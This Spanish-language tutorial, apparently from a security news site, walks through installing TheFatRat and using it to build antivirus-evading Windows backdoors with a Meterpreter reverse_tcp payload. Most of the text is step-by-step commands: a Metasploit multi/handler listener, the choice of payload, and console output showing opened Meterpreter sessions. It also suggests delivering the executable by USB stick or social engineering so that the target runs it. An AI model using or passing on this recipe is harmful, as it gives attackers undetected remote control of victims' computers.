Usar Metasploit ya no es difícil. Hay muchos recursos que están disponibles en Internet y Metasploit son las formas comunes de atacar cualquier sistema operativo obsoleto. Todavía hay muchos sistemas operativos que pueden ser explotados de forma remota. Y hay muchos antivirus que no pueden detectar estas hazañas. Esta ocasión, estamos hablando de TheFatRat.

De acuerdo con investigadores en seguridad en redes del Instituto Internacional de Seguridad Cibernética, se realizó un análisis detallado del funcionamiento de TheFatRat para verificar el interior de la herramienta de pentesting.

TheFatRat es otra herramienta similar a una metasploit que se utiliza para generar backdoors fácilmente. Esta herramienta se usa para compilar algunos de los programas maliciosos con algunas cargas útiles populares que luego se pueden usar para atacar sistemas operativos como Windows, MAC, Linux. Esta herramienta ofrece muchas opciones como crear backdoors, archivos DLL infectados, etc.

Toda la herramienta ha sido probada en Parrot OS. Y después de crear puertas traseras. Estas backdoors se han abierto en Windows 10 Build 1607 y Android.

- Para la clonación, escriba https://github.com/Screetsec/TheFatRat.git

- Luego escriba cd TheFatRat

- Escriba chmod u + x setup.sh

- Escriba ./setup.sh

- Si mono no instala, teclee sudo apt-get update y sudo apt-get install mono-mcs o escriba sudo apt-get install mono-devel o escriba sudo apt-get install mono-complete

- Como algunas de las dependencias relacionadas con mono no se instala directamente simplemente ejecute los comandos de arriba

- En la fase de instalación, le pedirá que cree un acceso directo en el sistema operativo Parrot. Simplemente escriba y después de la instalación, puede ejecutar fatrat al igual que ejecuta msfconsole



- Después de eso escriba fatrat









- Como puede, TheFatRat le da toneladas de opciones para crear sesiones en las ventanas de destino u otras plataformas

Crear un exploit simple para Windows 10







- Teclear 6 creará un backdoor fud utilizando pwnwinds









- Luego escriba 2 que creará una puerta trasera de fud usando c # + powershell

- Introduzca la dirección IP del oyente/atacante de LHOST. Teclee 192.168.1.12

- Escriba port 4444 o cualquier número de puerto

- Introduzca el nombre del archivo de puerta trasera tstfile



- Escriba 3 para usar Windows/Meterpreter/Reverse_tcp



- Pulse enter para crear el backdoor

- Después de crear el backdoor, este se guardará en /home/user/Downloads/TheFatRat/output/tstfile.exe



- Para acceder al backdoor vaya a la ubicación anterior

- Abra otro terminal e inicia msfconsole. Msfconsole se utilizará para manejar la sesión en curso

- Teclee msfconsole

- Después de que msfconsole haya iniciado, use exploit/multi/handler

- Luego escriba set payload windows/meterpreter/reverse_tcp

- Escriba LHOST 192.168.1.12

- Escriba LPORT 4444

- Escriba exploit

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set LHOST 192.168.1.12

LHOST => 192.168.1.12

msf5 exploit(multi/handler) > set LPORT 4444

LPORT => 4444

msf5 exploit(multi/handler) > exploit





- Ahora, para abrir el backdoor en Windows 10, simplemente copie desde aquí y péguelo en pendrive y abra pendrive en Windows 10. También puede usar cualquier técnica de ingeniería social para pasar este archivo a la computadora objetivo

- Tiene que copiar dos archivos tstfile.exe y program.cs. Como esta puerta trasera ha creado usando C #

- Y luego haga doble clic en tstfile.exe

- A medida que se haga clic en el archivo de destino, aparecerá una ventana emergente y luego se abrirá la sesión de Meterpreter

- Como se muestra a continuación, la sesión de Meterpreter ha comenzado en msfconsole

msf5 exploit(multi/handler) > exploit

[] Started reverse TCP handler on 192.168.1.12:4444 [] Sending stage (179779 bytes) to 192.168.1.5

[*] Meterpreter session 1 opened (192.168.1.12:4444 -> 192.168.1.5:61050) at 2019-01-30 12:24:04 +0000

meterpreter > sysinfo

Computer : DESKTOP-2304ULE

OS : Windows 10 (Build 16299).

Architecture : x64

System Language : en_US

Domain : WORKGROUP

Logged On Users : 2

Meterpreter : x86/windows

meterpreter >

- El objetivo anterior usa Windows 10. Como se creó la sesión, el atacante puede realizar varias tareas de hacking

Creando el backdoor con otra opción (código C)

- Teclee 6

- Teclee 6

- Teclee 6

- Introduzca la dirección IP del oyente/atacante de LHOST. Teclee 192.168.1.12

- Escriba port 4444 o cualquier número de puerto

- Introduzca el nombre del archivo de backdoor tstfile

- Presione enter para crear el backdoor

- Abra otro terminal e inicie msfconsole. Msfconsole se utilizará para manejar la sesión en curso

- Teclee msfconsole

- Después de que msfconsole haya iniciado, use exploit/multi/handler

- Luego escriba set payload windows/meterpreter/reverse_tcp

- Teclee LHOST 192.168.1.12

- Teclee LPORT 4444

- Teclee exploit

msf5 > use exploit/multi/handler

msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf5 exploit(multi/handler) > set LHOST 192.168.1.12

LHOST => 192.168.1.12

msf5 exploit(multi/handler) > set LPORT 4444

LPORT => 4444

msf5 exploit(multi/handler) > exploit

- Como objetivo, abra el archivo malicioso (tstfile.exe) en Windows 10. Comenzará una sesión de Meterpreter

[] Started reverse TCP handler on 192.168.1.12:4444 [] Sending stage (179779 bytes) to 192.168.1.5

[*] Meterpreter session 2 opened (192.168.1.12:4444 -> 192.168.1.5:61331) at 2019-01-30 15:19:28 +0000

meterpreter >

